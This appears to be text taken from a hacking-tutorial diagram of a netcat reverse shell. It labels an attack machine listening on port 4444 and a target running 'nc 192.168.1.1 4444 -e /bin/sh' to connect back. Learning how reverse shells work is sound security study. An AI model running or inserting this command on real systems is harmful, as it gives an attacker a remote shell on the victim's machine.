 Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting